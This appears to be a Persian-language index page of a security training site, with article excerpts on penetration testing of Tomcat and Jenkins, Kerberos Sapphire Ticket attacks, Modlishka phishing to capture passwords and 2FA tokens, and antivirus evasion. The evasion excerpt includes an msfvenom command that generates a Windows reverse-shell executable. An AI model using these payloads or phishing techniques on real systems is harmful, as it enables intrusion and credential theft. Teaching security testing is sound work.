آموزشهای لیان

-

بررسی ماژول Autorize در نرم افزار Burp Suite

برای محافظت از داراییهای آنلاین، تست امنیتی برنامههای تحت وب یکی از ارکان اساسی در فرآیند ایمنسازی آنها محسوب میشود. ابزار Burp Suite سالهاست که بهعنوان یکی از پیشروترین پلتفرمها در این حوزه شناخته میشود و همچنان توسط کارشناسان امنیت سایبری و هکرهای کلاهسفید (Ethical Hackers) بهطور گسترده مورد استفاده قرار میگیرد. در میان افزونههای مختلفی که در جامعهی تست…

بیشتر بخوانید » -

تست نفوذ Tomcat

Tomcat Penetration Testing نقش حیاتی در شناسایی آسیبپذیریهای موجود در Apache Tomcat ایفا میکند؛ سرویسی که بهطور گسترده بهعنوان یک web server و servlet container در توسعهی برنامههای تحت وب مورد استفاده قرار میگیرد. در ابتدا، Apache Software Foundation این پروژه را با هدف ارائهی یک پلتفرم نمایشی برای فناوریهای Java Servlet و JavaServer Pages (JSP) راهاندازی کرد؛ فناوریهایی که…

بیشتر بخوانید » -

تست نفوذ Jenkins

تست نفوذ Jenkins برای شناسایی آسیبپذیریهای امنیتی در Jenkins ضروری است. Jenkins یک سرور اتوماسیون متنباز است که برای پیادهسازی پیوسته (Continuous Integration – CI) و تحویل پیوسته (Continuous Delivery – CD) استفاده میشود. این ابزار که بر پایه زبان برنامهنویسی جاوا ساخته شده است، از یک پلتفرم اسکریپتنویسی بهره میبرد تا وظایفی مانند ساخت، تست و استقرار در چرخه…

بیشتر بخوانید » -

تحلیل فنی بهرهبرداری از آسیبپذیری Race Condition با استفاده از Turbo Intruder

سوءاستفاده از Race Condition با استفاده از Turbo Intruder یکی از تکنیکهای مهم در حوزه امنیت برنامههای وب است. Race Condition زمانی رخ میدهد که چندین Thread یا Process بهصورت همزمان به منابع مشترک دسترسی پیدا کنند و این همزمانی میتواند منجر به رفتارهای غیرقابل پیشبینی در برنامه شود. در این مقاله، نحوه بهرهبرداری از این آسیبپذیری را با استفاده…

بیشتر بخوانید » -

افزایش سطح دسترسی از طریق Disk Group

افزایش سطح دسترسی از طریق Disk Group یک روش حمله پیچیده به شمار میرود که آسیبپذیریها یا تنظیمات نادرست موجود در سامانه مدیریت دیسک گروهها در محیطهای Linux را هدف قرار میدهد. در این نوع حمله، مهاجمان معمولاً تمرکز خود را بر روی دستگاههای دیسک نظیر /dev/sda قرار میدهند؛ مسیری که در سیستمعامل Linux نمایانگر دیسک سخت اصلی بوده و…

بیشتر بخوانید » -



حملهی Sapphire Ticket بهرهبرداری مخرب از سازوکار اعتماد در پروتکل احراز هویت Kerberos

حملات Sapphire Ticket شکلی پیشرفته از بهرهبرداری از پروتکل Kerberos در محیطهای Active Directory بهشمار میروند. با گسترش روزافزون استفاده از Active Directory، مهاجمان نیز بهطور مداوم در حال تکامل روشهای خود برای دور زدن سامانههای احراز هویت هستند. بهعنوان نمونه، در تحولات اخیر این حوزه، حملات Diamond Ticket و Sapphire Ticket معرفی شدهاند که هر یک امکان دسترسی غیرمجاز…

بیشتر بخوانید » -

اجرای حملات فیشینگ از طریق پروکسی معکوس HTTP با بهرهگیری از ابزار Modlishka

این آزمایشگاه نشان میدهد چگونه میتوان یک پروکسی معکوس HTTP بهنام Modlishka راهاندازی کرد که در کارزارهای فیشینگ برای سرقت گذرواژهها و توکنهای احراز هویت دومرحلهای (۲FA) کاربران مورد استفاده قرار میگیرد. ابزار Modlishka این امکان را فراهم میسازد، زیرا بهعنوان یک عامل مرد میانی (MITM) میان کاربر قربانی و وبسایتی که مهاجم در حال جعل هویت آن است قرار…

بیشتر بخوانید » -

راه اندازی سرورهای واسط و انتقالدهنده ایمیل SMTP Forwarders / Relays

راهاندازی سرور Relay Mail Server قرار است یک سرور ایمیل راهاندازی کنیم که در ادامه، بهعنوان یک سرور SMTP relay مورد استفاده قرار خواهد گرفت. در اولین گام، یک droplet (سرور مجازی) جدید با سیستمعامل Ubuntu در پلتفرم DigitalOcean ایجاد شد. نصب Postfix بهعنوان MTA روی droplet apt-get install postfix در طول نصب Postfix، دامنهی nodspot.com را بهعنوان نام ایمیل…

بیشتر بخوانید » -

روشهای عبور از آنتیویروس با بهرهگیری از قالبهای آماده Metasploit و ساخت فایلهای اجرایی سفارشی

در اینجا نگاهی سریع داریم به چند روش ساده برای عبور از شناسایی آنتیویروسها هنگام استفاده از شلکدها. ۴۸ مورد شناسایی از بین ۶۸ آنتیویروس برای تست اولیه، یک پیلود Reverse Shell استاندارد با استفاده از Metasploit برای سیستمهای ۳۲ بیتی ویندوز تولید میکنیم. msfvenom -p windows/shell_reverse_tcp LHOST=10.0.0.5 LPORT=443 -f exe > /root/tools/av.exe با بررسی این فایل در سرویس VirusTotal،…

بیشتر بخوانید » -

SSH چیست ؟

SSH چیست ؟ Secure Shell (SSH) یک پروتکل شبکهای رمزنگاری شده است که برای اجرای امن سرویسهای شبکه بر روی شبکههای ناامن استفاده میشود. این پروتکل به طور عمده قابلیتهای ورود از راه دور (remote login) و اجرای دستورات را به صورت رمزنگاری شده فراهم میکند، به کاربران این امکان را میدهد که به سیستمها و سرورهای از راه دور…

بیشتر بخوانید »